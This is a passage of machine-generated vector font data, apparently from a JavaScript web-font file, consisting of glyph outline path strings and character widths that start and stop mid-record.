17,3v-1,0,-1,1,-1,2v2,5,0,11,-7,7v-1,-2,-4,-4,-5,-1v17,3,13,26,6,39v-8,-4,5,8,-7,8v1,1,2,2,1,4v-2,-2,-1,-2,-2,0v0,6,-6,17,-16,14v2,1,8,1,5,4v-6,3,-14,17,-18,9v-2,4,-14,17,-23,13v-14,-13,5,-20,14,-22v-1,-1,0,-2,1,-2r4,11v-5,-21,14,-23,21,-37v3,1,5,-2,3,-3v-1,0,-2,2,-2,0v7,-15,8,-32,12,-43xm135,-186r1,0r-1,0xm133,-186r0,1r0,-1xm303,-186r0,0r0,0xm34,-186r1,1xm271,-184v0,-3,-2,-2,-2,0v1,1,1,1,2,0xm227,-185v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm317,-185r0,0r0,0xm322,-185r1,1xm136,-185v0,0,-1,1,-1,2v0,0,1,-1,1,-2xm37,-184v-1,3,2,7,2,3v0,-1,-1,-2,-2,-3xm44,-183r1,-1xm48,-184r0,1r0,-1xm144,-184v-1,0,-1,0,-1,1xm223,-184r0,0r0,0xm324,-184r0,0r0,0xm43,-184v0,0,-3,2,-1,2xm90,-184v2,2,2,4,0,5v3,-2,6,-2,9,0v-3,-2,-5,-5,-9,-5xm137,-182r0,-1r0,1xm86,-183v-1,2,1,2,3,2v0,-2,-2,-1,-3,-2xm223,-183v0,1,0,2,1,2v0,-1,-1,-1,-1,-2xm314,-183r0,2r0,-2xm321,-183r-2,6v2,-1,4,-3,2,-6xm311,-181r0,-1r0,1xm215,-182r1,1v0,0,0,-1,-1,-1xm155,-182v-1,2,-7,10,-3,8v1,-2,0,-4,3,-2v-1,-2,0,-4,0,-6xm316,-182v0,1,1,1,2,2v0,-1,-1,-2,-2,-2xm260,-177v3,-3,11,3,8,-1v0,-4,-2,-3,-7,0xm221,-181r1,1xm141,-180v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm273,-179v-1,-2,-4,0,-2,0r2,0xm89,-179v-4,-2,-8,3,-4,4v2,-1,3,-2,4,-4xm43,-180r-1,1xm207,-171v2,-2,-2,-7,-4,-8v2,2,-1,8,2,4xm216,-178v0,0,1,1,2,1v0,-1,-1,-1,-2,-1xm276,-175v-3,0,-3,-5,-6,-1v0,2,5,5,6,1xm315,-178v0,0,0,1,1,1xm31,-177r-1,0r1,0xm91,-176v0,0,-1,-2,-1,0r1,0xm148,-177v0,1,0,1,1,1v0,0,0,-1,-1,-1xm145,-176r1,1xm30,-175r1,0r-1,0xm268,-175r1,1xm210,-175v0,0,0,2,1,2v0,-1,0,-2,-1,-2xm32,-174r1,1xm328,-174r1,1xm98,-173r0,1r0,-1xm213,-173v0,1,1,1,1,1xm29,-173r1,1xm27,-172v0,0,0,1,1,1xm260,-171v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm84,-171v0,1,-2,1,-3,2v0,-1,2,-2,3,-2xm329,-171r1,1xm332,-171v-1,0,-1,0,-1,1xm92,-170v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm333,-170r1,1xm29,-169r1,1xm336,-169r0,1r0,-1xm278,-167v-2,0,-6,-3,-1,-2xm94,-168v-2,0,-1,3,0,1r0,-1xm267,-168v-1,0,-3,1,-1,1xm28,-168r0,2v1,-1,1,-1,0,-2xm329,-168r1,1xm20,-167r0,1r0,-1xm331,-164v-1,-1,-1,-3,-1,0r1,0xm264,-166v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm23,-165r-1,0r1,0xm338,-165r1,1xm336,-163r0,-1r0,1xm97,-161v0,-2,-1,-2,-2,-1xm263,-160r0,1r0,-1xm94,-159v-1,-1,-2,-1,-2,1xm266,-156r-1,0r1,0xm85,-156r1,1xm90,-156r0,1r0,-1xm94,-156v0,0,0,2,1,2v0,-1,0,-2,-1,-2xm274,-153v0,0,-1,-2,-1,0r1,0xm265,-154v-2,0,-3,3,0,2r0,-2xm268,-154r1,2xm93,-153v-1,0,-1,0,-1,1xm126,-54v10,-8,24,-20,31,-35v2,0,1,2,3,3v0,-19,8,-42,-2,-63v8,-9,20,4,34,-4v13,9,-7,42,4,60v12,20,27,39,55,44v0,4,1,14,-3,16v-25,-3,-55,-3,-61,-26v-2,2,-3,8,-5,4v1,-5,-4,-4,-6,-2v-17,17,-58,32,-83,19r1,3v-4,-4,-12,0,-13,-6r2,0v-3,1,-2,-2,-2,-4v-1,5,-10,5,-17,-1v-3,-2,-2,-6,2,-5v10,2,18,6,29,3v2,6,6,8,4,11v-1,-1,-2,-1,-2,1v13,1,2,-7,4,-11v0,3,5,10,7,4r-5,1v-1,-8,18,-15,23,-12xm266,-152v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm168,-151r0,1r0,-1xm21,-149r0,1r0,-1xm168,-149r1,3v-2,0,-5,-2,-5,1v5,1,9,-3,4,-4xm337,-147v0,0,1,2,1,0r-1,0xm173,-145v0,0,-1,-2,-1,0r1,0xm176,-145r0,-1r0,1xm17,-145r0,-1r0,1xm185,-146r0,1r0,-1xm188,-145v-1,0,-1,0,-1,1xm169,-144v0,0,-2,1,0,1r0,-1xm178,-144r0,1r0,-1xm185,-143v-3,-1,-3,4,-3,2xm195,-142v0,0,-1,-2,-1,0r1,0xm165,-143r0,2v1,-1,1,-1,0,-2xm187,-142r1,1xm105,-141v-1,-2,-2,0,-3,1v1,1,3,2,3,-1xm178,-141v-2,-1,-3,2,-1,2v1,0,1,-1,1,-2xm90,-141v0,0,0,1,1,1v0,0,0,-1,-1,-1xm163,-141v0,1,1,1,1,1v0,-1,-1,-1,-1,-1xm93,-139r1,-1xm99,-140v-1,1,-2,2,1,2xm188,-139v-1,1,-1,2,0,3r0,-3xm16,-140r1,1xm254,-139v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm267,-139r1,1xm185,-138v-1,-1,-4,0,-3,3xm97,-138v-1,0,-2,1,-2,2v1,0,2,-1,2,-2xm264,-138r1,1xm180,-138v-1,0,-1,0,-1,1xm259,-138v-2,0,-1,3,0,3v1,0,2,-3,0,-3xm162,-138r1,1xm177,-137r0,-1r0,1xm261,-136v1,1,2,2,3,2v-1,-1,-2,-1,-3,-2xm166,-135v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm170,-134r0,-1r0,1xm189,-135v0,0,-2,0,-2,1xm177,-134v0,0,-2,1,0,1r0,-1xm171,-133r0,1r0,-1xm108,-133r1,1xm188,-132r1,0r-1,0xm181,-132r2,0r-2,0xm178,-130r-1,0r1,0xm109,-131r0,0r0,0xm251,-131v-1,0,-1,0,-1,1xm95,-130v0,0,0,1,1,1v0,0,0,-1,-1,-1xm165,-130v0,0,0,1,1,1v0,0,0,-1,-1,-1xm267,-130r1,1xm250,-129r0,1r0,-1xm165,-128v0,0,1,1,2,1v0,0,-1,-1,-2,-1xm168,-128v0,0,1,2,1,0r-1,0xm262,-127v0,0,0,1,1,1v0,0,0,-1,-1,-1xm168,-127r0,1r0,-1xm167,-125v-1,0,-1,0,-1,1xm178,-125r1,1xm184,-125r0,1r0,-1xm101,-122v-1,-2,-1,0,-2,1v1,2,1,0,2,-1xm166,-122r1,0r-1,0xm184,-122r0,0r0,0xm179,-121r0,-1r0,1xm105,-120r1,0r-1,0xm259,-120v-1,0,-1,0,-1,1r1,1r0,-2xm170,-119v-2,-1,-2,1,-2,3xm253,-118v0,0,0,1,1,1v0,0,0,-1,-1,-1xm104,-117v0,0,0,2,1,2v0,-1,0,-1,-1,-2xm179,-115r2,0r-2,0xm108,-114v0,0,-1,-2,-1,0r1,0xm255,-115r0,0r0,0xm187,-115r1,1xm107,-115v0,0,-1,1,-1,2v0,0,1,-1,1,-2xm174,-115r2,0r-2,0xm255,-115v0,1,-2,2,0,2r0,-2xm250,-113r1,1xm182,-112v-1,-1,-2,-2,-2,1xm176,-112v0,0,0,1,1,1xm252,-112r1,1xm168,-111r1,0r-1,0xm108,-111v-2,0,-2,0,-1,1v1,0,1,0,1,-1xm166,-111r1,0r-1,0xm181,-110r0,2v1,0,1,-2,0,-2xm164,-109r0,0r0,0xm250,-109v1,0,1,1,2,1v-1,0,-1,-1,-2,-1xm168,-108r0,3v2,-1,2,-2,0,-3xm167,-107v-1,0,-1,0,-1,1xm111,-106v-1,1,-1,2,0,3r0,-3xm186,-105r1,1xm247,-104v0,1,-4,3,-1,4v1,0,3,-3,1,-4xm165,-104r1,1xm170,-104v0,1,-2,3,0,4v1,-1,2,-4,0,-4xm172,-104v0,1,0,1,1,1xm184,-104r1,1xm181,-103r0,2v1,-1,1,-1,0,-2xm164,-101r1,1xm137,-100v0,1,1,1,2,1v-1,0,-1,-1,-2,-1xm162,-100r1,1xm132,-99v0,-2,-2,1,-2,1xm223,-100r0,2v1,-1,1,-1,0,-2xm162,-99v0,1,0,1,1,2v0,-1,-1,-1,-1,-2xm179,-99v0,0,0,1,1,1v0,0,0,-1,-1,-1xm220,-99r1,1xm133,-98v0,1,-2,2,0,2r0,-2xm144,-98v0,7,-5,5,0,10r0,-10xm171,-98r0,1r0,-1xm181,-96r-2,0r2,0xm224,-96r-1,0r1,0xm177,-97r1,1v0,-1,-1,-1,-1,-1xm221,-96r-1,0r1,0xm210,-97r1,1xm165,-96v0,0,0,1,1,1v0,0,0,-1,-1,-1xm188,-96v0,1,1,3,2,3v0,-1,-1,-3,-2,-3xm180,-95v0,1,-2,2,0,2r0,-2xm183,-95r0,2r0,-2xm151,-92v1,-4,-2,-3,-2,-1xm163,-95r1,1xm210,-95v0,1,1,1,1,2v0,-1,-1,-1,-1,-2xm169,-93v-1,-1,-2,-2,-2,0r2,0xm221,-93r-1,0r1,0xm125,-94r1,1xm223,-94v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm191,-92r0,0r0,0xm227,-92r0,2r0,-2xm137,-92r1,1xm180,-91r0,-1r0,1xm171,-92v-5,2,-1,4,2,5xm190,-90v0,0,-1,-2,-1,0r1,0xm139,-91v1,0,2,2,2,0r-2,0xm221,-90r0,-1r0,1xm136,-90v0,2,4,6,3,1xm177,-90v-1,1,-3,1,-1,2v0,0,1,-1,1,-2xm224,-86v0,-1,1,-3,-1,-3v0,1,-1,3,1,3xm129,-89v1,3,-5,4,-2,1v1,0,1,0,2,-1xm136,-89v-3,-1,-1,3,-1,4xm209,-87r-1,0r1,0xm142,-88v-1,0,-3,3,-1,3xm190,-88v-2,0,0,3,0,4r0,-4xm230,-87r1,0r-1,0xm178,-87r0,1r0,-1xm167,-85r0,-1r0,1xm187,-86r1,1xm145,-86v0,0,0,2,1,2v0,-1,0,-2,-1,-2xm180,-86v-1,2,2,5,2,1xm162,-85v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm178,-85r0,1r0,-1xm168,-84v0,0,1,1,2,1v0,0,-1,-1,-2,-1xm157,-84r0,1r0,-1xm187,-83r1,1xm184,-83v0,0,0,1,1,1v0,0,0,-1,-1,-1xm144,-82r0,0r0,0xm166,-82v-1,1,-4,2,-2,2v1,0,2,-1,2,-2xm176,-82r1,1xm158,-81v0,1,1,2,2,1v0,-1,-1,-1,-2,-1xm179,-81r0,0r0,0xm189,-81r-1,0r1,0xm202,-81r0,0r0,0xm212,-81v0,1,1,1,1,1v0,-1,-1,-1,-1,-1xm172,-81r0,3v1,0,2,-3,0,-3xm177,-80r0,2v1,0,2,-2,0,-2xm191,-80r0,1r0,-1xm166,-79v0,1,1,1,2,2v0,-1,-1,-2,-2,-2xm182,-78r0,-1r0,1xm157,-77v1,1,2,2,3,2v1,-4,-6,-5,-3,-2xm160,-62v-8,2,-6,-20,-10,-13v2,9,2,19,3,26v4,-3,-3,-15,7,-13xm201,-78r1,1xm191,-77v0,1,1,2,2,2v-1,-1,-1,-2,-2,-2xm184,-77r0,2r0,-2xm162,-76r1,0r-1,0xm166,-76v-3,-2,-1,5,-1,2v0,-1,1,-1,1,-2xm174,-76v-4,3,1,22,4,12r-3,1xm180,-76r0,0r0,0xm155,-76r0,1r0,-1xm170,-75r0,0r0,0xm197,-74v-1,0,-1,0,-1,1xm190,-73v0,1,-2,2,0,2r0,-2xm167,-71v-2,0,-2,1,-1,2xm192,-70r0,1r0,-1xm144,-69r0,1r0,-1xm160,-70v1,1,0,4,2,4v0,-1,-1,-3,-2,-4xm193,-69r0,1r0,-1xm195,-68r1,0r-1,0xm155,-67r0,2v1,-1,1,-1,0,-2xm195,-65v0,0,-1,-2,-1,0r1,0xm202,-65r-1,0r1,0xm166,-64r1,1xm149,-64r1,1xm148,-63v-2,0,-3,1,-3,2xm179,-63r0,1r0,-1xm193,-62r0,3r0,-3xm213,-62r1,1xm144,-61v-1,1,-4,1,-2,2xm210,-61r1,1xm136,-59v0,-2,-1,-2,-1,0r1,0xm150,-60r1,1xm174,-59v0,0,1,1,2,1v0,0,-1,-1,-2,-1xm184,-58r0,-1r0,1xm148,-58r0,0r0,0xm193,-58r0,1r0,-1xm167,-58v-3,0,-4,2,-5,4v2,-1,4,-2,5,-4xm137,-58r0,1r0,-1xm221,-58v0,1,-2,2,0,2r0,-2xm143,-57r0,1r0,-1xm200,-57r1,1xm184,-57r0,1r0,-1xm135,-56r1,1xm145,-55r0,-1r0,1xm193,-55v-1,0,-1,0,-1,1xm136,-54v-1,5,3,10,1,4v0,-1,0,-3,-1,-4xm231,-52r0,-1r0,1xm185,-53v0,0,1,0,1,1v0,0,-1,0,-1,-1xm200,-53v-1,0,-1,0,-1,1xm235,-43v2,-13,-6,-9,-9,-3v4,0,4,-3,7,-4v0,3,0,5,2,7xm192,-53v0,1,-2,3,0,3r0,-3xm124,-52r0,0r0,0xm130,-52r1,0r-1,0xm230,-51v0,0,-1,-2,-1,0r1,0xm128,-51v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm141,-50v-1,-1,-2,-2,-2,0r2,0xm207,-51r1,1xm260,-35v-9,4,-8,-5,-8,-10v5,-7,26,-1,40,-6v7,10,-19,6,-11,11v-8,1,-20,10,-21,-1r0,6xm109,-49v-2,0,-3,1,-3,2v1,0,2,-1,3,-2xm125,-47v-2,-3,-2,-2,-3,1v1,2,3,-1,3,-1xm199,-49v-2,0,-1,2,-1,3v2,0,1,-2,1,-3xm154,-44v1,-2,-2,-6,-2,-2v0,1,1,2,2,2xm73,-48r0,1r0,-1xm216,-48v0,1,1,2,2,2xm67,-48r0,1r0,-1xm113,-48v0,1,1,2,3,2r0,-2v-1,1,-2,1,-3,0xm224,-48r0,1r0,-1xm98,-47r1,0r-1,0xm118,-47r1,0r-1,0xm82,-47v0,0,-2,1,0,1r0,-1xm77,-47r1,1xm95,-45v0,-2,-3,0,-1,0r1,0xm222,-46v-1,1,-3,1,-1,2v0,-1,1,-1,1,-2xm238,-46r1,0r-1,0xm273,-46r-1,0r1,0xm70,-45r0,-1r0,1xm84,-46v1,1,1,2,2,2v0,-1,-1,-2,-2,-2xm207,-45r0,-1r0,1xm73,-45r0,1r0,-1xm112,-46v0,0,0,2,1,2v0,-1,0,-2,-1,-2xm84,-43v0,-1,-3,-3,-2,0r2,0xm148,-45v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm146,-45r0,1r0,-1xm116,-44v-1,-1,-2,-2,-2,0r2,0xm127,-45v-4,-1,-1,6,-2,10v2,-1,5,-2,3,-5v0,0,2,1,0,1v-4,1,-1,-5,-1,-6xm262,-42v1,2,3,-2,3,-2v-2,-3,-3,0,-3,2xm260,-45r1,1xm142,-43r-2,0r2,0xm139,-44v-3,0,-3,1,-1,2v1,-1,1,-1,1,-2xm109,-44v1,0,1,1,2,1xm224,-44v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm238,-44r1,1xm272,-40v1,-5,-2,-4,-2,-1xm94,-42r0,-1r0,1xm129,-43v-1,0,-3,2,-1,2v0,0,1,-1,1,-2xm133,-42v-1,-1,-4,-2,-3,1xm265,-43r1,1xm274,-43v-1,3,2,2,4,2v0,-4,-3,0,-4,-2xm260,-41v0,0,-1,-2,-1,0r1,0xm234,-42r0,3v1,-1,1,-2,0,-3xm238,-42r0,1r0,-1xm97,-41r0,0r0,0xm120,-40v0,0,-1,-2,-1,0r1,0xm95,-39v0,-1,0,-1,-1,-1xm112,-40v-1,1,-3,1,-1,2v1,0,1,-1,1,-2xm117,-39v-1,-2,-3,0,-3,1v0,1,4,2,1,1v0,-2,0,-2,2,-2xm266,-40v-1,0,-1,0,-1,1xm225,-40v-2,0,-1,2,0,3r0,-3xm108,-40v-1,0,-1,0,-1,1xm122,-39r0,0r0,0xm233,-39r0,0r0,0xm270,-39v0,0,0,1,1,1v0,0,0,-1,-1,-1xm90,-38r1,1xm109,-37r0,1r0,-1xm237,-37r1,1xm107,-36r0,0r0,0","w":353},{"d":"150,-40v-19,-3,-20,11,-42,7v0,-1,1,-3,-1,-3v-3,0,-11,5,-10,-1v5,-2,10,-2,11,-8v-6,3,-13,5,-15,12v-48,-7,-70,-40,-70,-94v7,-6,-10,-20,5,-23v-9,-5,-5,-32,-2,-42v3,7,-1,24,10,14v-7,-4,4,-21,-5,-23v5,-5,2,-9,4,-16v-15,2,0,23,-12,22r0,-27v2,2,17,6,14,-4v4,0,7,7,10,1v-8,-9,-3,-22,-5,-37v1,10,-8,19,-5,5v3,-10,-4,-16,11,-21v-3,-3,-1,-5,4,-4v-3,-4,1,-5,4,-7v1,3,7,10,6,1v5,-17,34,-12,55,-14v10,8,21,16,35,20v-6,-11,-22,-11,-29,-21r44,0v1,13,5,38,-3,46v4,-1,5,1,4,5v-8,5,-30,5,-42,1v-2,-10,-10,8,-19,-3v-11,5,-15,23,-16,43r-14,-4v15,5,16,46,12,68v-4,-3,-6,4,-6,8v7,-2,8,3,8,13v0,11,0,23,4,31v-15,1,-33,-1,-42,6v15,5,40,-10,50,3v19,-5,28,6,42,6v0,-2,5,-6,1,-7r-7,1v-3,-9,8,-51,-17,-41v0,-9,-7,-12,-5,-25v7,1,13,3,17,-1v1,11,-3,17,-8,23v17,2,18,-14,12,-24v10,-3,4,21,13,12v-2,-1,-3,-4,-3,-6v7,5,7,-22,11,-7v-9,3,2,19,-11,20v0,1,1,3,2,4v10,0,5,-15,11,-19r-1,7r19,-9v-1,3,-6,14,-12,12v1,8,13,-1,12,8v-2,18,3,39,-3,53v0,-1,1,-2,3,-2v2,10,-4,29,-3,9v-4,1,-7,13,1,11v0,7,8,25,-4,25v2,-3,0,-4,-2,-6v-2,3,-2,8,-7,5v-2,-9,18,-10,6,-19v-3,8,-15,26,-20,16xm99,-291v2,-3,-4,-4,-5,-4v1,2,2,4,5,4xm102,-274v-12,-3,-20,-20,-31,-17v6,11,19,15,31,20r0,-3xm68,-285v-2,-1,-5,2,-1,2xm51,-262v0,4,3,8,7,5v2,-6,8,-26,-6,-21v-3,9,13,12,-1,16xm55,-275v1,0,2,1,2,2v-1,0,-1,-1,-2,-2xm150,-268v3,1,8,2,8,-3v-3,-3,-9,-3,-8,3xm65,-272v1,1,2,1,3,1v-1,-1,-2,-1,-3,-1xm163,-272v-3,-1,-4,3,-1,3xm71,-271v0,4,6,3,8,5v-1,-3,-5,-4,-8,-5xm102,-266v-1,-2,-1,-2,-2,0r2,0xm43,-266v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm143,-266v-4,-1,-7,2,-3,4v2,0,4,-1,3,-4xm129,-263v0,3,2,3,4,2v-1,-1,-2,-2,-4,-2xm33,-262v-1,8,2,20,-6,21v-1,-7,2,-16,6,-21xm105,-259v-1,-2,-4,-2,-5,1v1,3,4,1,5,-1xm69,-260v-3,-1,-4,3,-1,3xm108,-260v0,2,3,3,2,0r-2,0xm142,-260v0,2,1,4,4,3v0,-1,-2,-3,-4,-3xm121,-259v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm157,-256v-5,0,-11,-1,-10,4v5,-1,7,4,11,1v-3,-2,-3,-2,-1,-5xm47,-252v-2,11,9,7,12,6v0,-5,-6,-6,-12,-6xm77,-252v3,3,8,12,8,2v-1,-2,-5,-1,-8,-2xm109,-251v1,1,1,1,1,2v-3,0,-4,-1,-1,-2xm97,-247v-8,-4,-9,6,-2,3xm38,-246v2,1,0,3,0,4r0,-4xm65,-238v1,-4,-1,-5,-4,-5v0,2,2,5,4,5xm90,-233v0,-7,-9,-11,-12,-7v5,2,6,7,12,7xm75,-241r1,1xm46,-239v1,3,4,7,8,7v0,-4,-3,-8,-8,-7xm79,-230v1,-6,-12,-9,-11,-2v5,2,9,10,11,2xm81,-234v-2,7,6,7,3,2v0,-1,-2,-1,-3,-2xm24,-232v2,-1,2,1,2,3v-2,1,-2,-1,-2,-3xm55,-231v-9,10,5,25,4,11xm86,-225v1,1,2,1,3,1v-1,-1,-2,-1,-3,-1xm81,-217v-1,-2,-1,-2,-2,0r2,0xm43,-210v-4,-1,-9,2,-4,4v11,1,20,13,30,12v-2,-9,-17,-10,-26,-16xm43,-162v8,3,-3,-15,5,-13v0,-11,-10,-13,-9,-27v-7,8,4,28,4,40xm77,-197v0,1,1,3,1,4v0,-2,0,-3,-1,-4xm48,-192v-1,-1,-4,-3,-3,0r3,0xm79,-191v-5,4,2,5,5,7v4,-3,-2,-6,-5,-7xm66,-188v0,2,3,4,2,0r-2,0xm59,-186v0,0,-1,-2,-2,0r2,0xm117,-182v14,-5,42,1,62,-1r0,21v-5,-1,-2,-15,-8,-12v2,12,-9,8,-16,5v2,3,1,6,-3,5v-1,-6,-12,-22,-14,-10v-1,8,0,10,-7,6v2,6,3,11,-4,12v3,-10,-10,1,-10,-12r0,-14xm77,-182v-2,0,-3,3,-1,5v0,-2,1,-3,1,-5xm52,-181v2,4,0,9,1,12v3,-5,12,-3,15,-9v-7,-2,-12,0,-16,-3xm74,-173v-2,-3,-4,-2,-5,1v2,2,3,1,5,-1xm161,-173r0,2v1,-1,1,-1,0,-2xm58,-171v-1,6,4,8,5,3xm71,-167v-1,-1,-2,-2,-2,1v1,0,2,0,2,-1xm52,-164r1,1xm64,-163v-4,0,-6,0,-3,3v1,-1,3,-1,3,-3xm78,-161v0,-1,-1,-3,-1,0r1,0xm164,-161v-2,-1,-1,-2,1,-2v0,1,0,1,-1,2xm117,-159v4,-1,11,2,6,3v-3,0,-6,1,-6,-3xm163,-159v6,0,8,6,0,6r0,-6xm148,-151v-1,-3,1,-3,4,-3v0,2,-2,2,-4,3xm49,-149v-2,1,-1,8,0,11r0,-11xm125,-146v-1,4,3,8,2,1xm178,-143v1,1,1,2,1,4v0,-1,-1,-2,-1,-4xm137,-138v-1,-1,-4,-5,0,-4r0,4xm166,-136v-4,-3,-6,1,-4,5v3,0,4,-2,4,-5xm63,-135v-4,4,3,7,2,2v0,-1,-1,-1,-2,-2xm135,-133v0,-2,0,-2,2,-2v0,2,0,2,-2,2xm30,-133v-1,2,1,2,3,2v1,-2,-1,-2,-3,-2xm55,-122v-2,-4,-10,-12,-12,-6v2,4,7,5,12,6xm173,-131v-4,0,-2,4,-4,7v2,-2,3,-4,4,-7xm62,-129v-2,0,-2,1,-1,2v1,0,1,-1,1,-2xm153,-128v0,1,-2,3,0,3v1,-1,1,-2,0,-3xm163,-127v1,2,1,10,3,8v1,-4,-1,-7,-3,-8xm148,-105v-5,-4,0,-17,-7,-15v-1,8,1,14,7,15xm29,-120v0,2,1,4,4,3v0,-2,-2,-3,-4,-3xm172,-115v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm64,-114v-3,-1,-2,2,-2,4v2,0,2,-2,2,-4xm29,-111v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm51,-109r0,0r0,0xm143,-105v-3,0,-3,2,-2,4xm165,-103v0,-2,-3,-2,-4,-1v0,2,3,2,4,1xm150,-103v-3,2,0,8,-1,12v4,-1,0,-7,1,-12xm46,-101v-5,-2,-5,2,-1,2xm29,-101v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm166,-96v0,-4,-4,-5,-3,0r3,0xm54,-97v-3,-1,-5,-1,-5,3v3,2,5,0,5,-3xm141,-97v0,1,3,3,2,0r-2,0xm41,-75v1,-9,-10,-26,-9,-14v5,3,4,11,9,14xm167,-88v-3,-1,-4,4,-1,3xm99,-85v-3,-1,-3,1,-3,4v2,0,4,-1,3,-4xm166,-82v-1,-2,-4,-1,-5,1v2,3,5,2,5,-1xm113,-82v0,1,0,1,1,1xm52,-74v3,-1,4,-6,1,-8xm131,-77v0,3,2,6,6,6v-1,-3,-1,-7,-6,-6xm114,-74v0,0,-3,4,-1,4v1,-1,1,-2,1,-4xm54,-70v-1,6,-1,24,3,14v-1,-5,3,-14,-3,-14xm131,-70v-2,-1,-2,1,-2,3v2,1,2,-1,2,-3xm163,-70v0,1,-2,4,0,4v0,-1,2,-3,0,-4xm112,-65v-3,0,-2,4,-1,6v0,-2,3,-5,1,-6xm163,-64v0,0,-2,0,-2,1v1,0,1,0,2,-1xm46,-64v0,1,1,3,3,3v0,-1,-1,-3,-3,-3xm149,-57r0,2r0,-2xm164,-56v-3,0,-5,0,-4,3v3,0,5,0,4,-3xm122,-51v0,-6,-11,-5,-13,-1v2,3,11,4,13,1xm137,-54v-1,-1,-2,-2,-2,1xm126,-53v-1,5,2,4,3,1v0,-2,-2,-1,-3,-1xm133,-53v0,1,-3,3,-1,3v0,-1,1,-2,1,-3xm83,-46v0,0,-4,3,-1,3v1,-1,1,-2,1,-3xm121,-41v-9,-3,-14,9,-7,2v3,3,6,1,7,-2xm129,-38v-2,-2,-8,-2,-6,3v2,-1,6,0,6,-3xm172,-35v0,2,0,4,-3,3v0,-1,1,-4,3,-3xm160,-33v0,0,6,-3,3,0r-3,0","w":216},{"d":"12,-78v-6,-9,26,-10,11,-15v-1,8,-12,3,-14,3r0,-203v10,1,22,-1,30,1v-5,10,12,7,14,15v5,0,7,-11,6,-14v-3,-1,-10,3,-10,-1r16,-1v4,17,18,33,15,51v6,0,8,3,8,9v-6,-3,-8,-2,-14,0v6,2,13,1,17,5v2,13,22,33,6,39v15,-3,10,14,20,19r19,-52v11,0,24,2,29,-5v-5,3,-19,3,-26,1v7,-13,9,-33,20,-42v-1,-8,1,-22,9,-22r53,1v0,9,0,18,-5,7v-3,1,-4,4,-4,9v-16,-4,-23,7,-32,-6v-8,0,-2,18,-5,26v9,-3,3,19,8,16v2,-10,-6,-19,-1,-23r11,0v-3,6,4,13,12,9r15,-6v1,10,-22,11,-17,18v3,0,4,-4,5,-6r13,5r0,201v-10,-2,-35,7,-29,-9v-6,-5,-13,2,-18,5v4,1,12,-5,11,1v-5,2,-10,4,-17,3r4,-87v7,0,6,-6,2,-10v-1,3,0,13,-3,8v2,-16,0,-28,2,-40v4,-2,4,1,4,6v2,4,0,10,5,11v2,-10,-2,-17,-2,-23v7,-1,6,9,11,7v-3,-7,-4,-33,-9,-23v4,7,2,22,-4,11v-3,-4,-3,-16,-8,-14v3,4,1,8,-5,5v-3,-1,-8,-4,-10,0v0,5,14,-2,7,6v-10,22,-10,44,-39,48v7,-3,17,6,16,-2v6,-1,2,4,1,6v-4,0,-23,2,-13,2r12,0v-4,9,-3,19,-13,11v5,11,0,20,-11,22v3,-1,11,-3,10,3v-8,1,-29,1,-19,-7v-8,-6,-9,-18,-15,-27v1,-10,-15,-31,-19,-48v7,-3,14,1,21,2v-5,-6,-26,-12,-31,-4v1,18,-1,38,3,53r-25,3v4,5,12,-1,18,6v-2,-3,0,-5,4,-5v5,13,8,54,-1,72v-6,-2,-10,5,-12,1r0,6r-40,-2r0,-18v0,8,9,12,9,1v16,2,17,-3,28,1r3,10v14,-7,-7,-16,5,-22v-13,-3,-18,0,-22,-12v-9,0,-15,8,-23,6xm63,-291v0,1,0,3,1,4v0,-1,0,-3,-1,-4xm17,-277v6,-8,-6,-19,-4,-4v0,2,2,5,4,4xm46,-288v2,0,4,1,1,2xm52,-282v0,-2,0,-2,2,-2v-1,1,-1,2,-2,2xm35,-280v-5,-3,-8,3,-2,3v1,-1,2,-2,2,-3xm68,-280v0,1,-2,2,0,2r0,-2xm200,-279v1,1,2,1,3,0r-3,0xm58,-270v-5,1,-4,-7,-8,-5v1,3,3,6,8,5xm36,-273v-1,-2,-1,0,-2,1xm19,-273v-3,-2,-5,1,-3,3v2,0,3,-2,3,-3xm46,-269v0,2,4,3,5,5v0,-2,-3,-5,-5,-5xm203,-267v-1,-2,1,-2,3,-2v1,2,-1,2,-3,2xm164,-267v0,2,1,2,2,1v0,-1,-1,-1,-2,-1xm56,-267v0,1,1,1,2,1v-1,-1,-1,-1,-2,-1xm195,-261v0,-3,-1,-7,3,-6v0,3,0,5,-3,6xm44,-266v-9,-1,2,6,-6,10v4,2,21,7,24,0v-10,-3,-19,6,-18,-10xm181,-262v-1,-1,-2,-3,0,-3r0,3xm204,-259v-2,-4,-1,-8,4,-5v1,1,3,3,1,3xm33,-262v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm66,-259r0,1r0,-1xm186,-258v-1,3,3,4,4,2v0,-2,-2,-2,-4,-2xm199,-251v-3,-1,-2,-7,2,-6v0,3,0,4,-2,6xm169,-255v0,0,-5,4,-1,3xm70,-250v-1,2,-1,4,2,3v0,-1,-1,-2,-2,-3xm76,-250v0,2,1,2,3,3v0,-2,0,-4,-3,-3xm186,-249v0,1,1,2,2,2v-1,-1,-1,-2,-2,-2xm43,-248v0,2,4,3,4,0r-4,0xm196,-246v-2,-1,-12,4,-9,7v4,-1,9,-1,9,-7xm174,-246v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm72,-241v-1,-4,-3,1,-3,1xm167,-242v0,4,1,13,1,4v0,-2,0,-2,-1,-4xm175,-242v-2,3,2,6,1,1v0,0,0,-1,-1,-1xm216,-238v-3,4,-16,3,-11,9v6,-1,10,-4,11,-9xm72,-234v0,0,-8,-3,-4,0v1,2,3,0,4,0xm57,-232v-1,-1,-5,-4,-4,0r4,0xm192,-233v-1,-2,-1,0,-2,1xm63,-228v2,0,2,-2,2